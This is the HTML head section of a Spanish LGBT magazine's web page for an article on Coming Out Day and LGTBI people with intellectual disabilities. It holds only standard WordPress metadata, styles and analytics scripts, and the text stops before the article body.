

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/
body_size: 39470
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Día internacional para salir del armario visibiliza este año a las personas con discapacidad intelectual - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Día internacional para salir del armario visibiliza este año a las personas con discapacidad intelectual - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="La Federación Estatal de Lesbianas, Gais, Transexuales y Bisexuales (FELGTB) y Plena inclusión conmemoran, mediante una campaña conjunta, el Día para Salir del Armario, que se celebra internacionalmente cada 11 de octubre. Este año, ambas ONG pretenden dar visibilidad a las personas LGTBI con discapacidad intelectual o del desarrollo, quienes sufren discriminaciones múltiples debido a su orientación sexual, identidad de género, expresión de género o discapacidad. Las organizaciones quieren trasladar a este colectivo que cuentan con su respaldo para, si [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2017-10-10T22:34:04+00:00" />
	<meta property="article:modified_time" content="2017-10-10T18:22:39+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg" />
	<meta property="og:image:width" content="855" />
	<meta property="og:image:height" content="325" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/","url":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/","name":"Día internacional para salir del armario visibiliza este año a las personas con discapacidad intelectual - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/#primaryimage"},"image":{"@id":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg","datePublished":"2017-10-10T22:34:04+00:00","dateModified":"2017-10-10T18:22:39+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg","width":"855","height":"325"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Día internacional para salir del armario visibiliza este año a las personas con discapacidad intelectual"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Día internacional para salir del armario visibiliza este año a las personas con discapacidad intelectual del feed" href="https://ovejarosa.com/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/13421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=13421' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
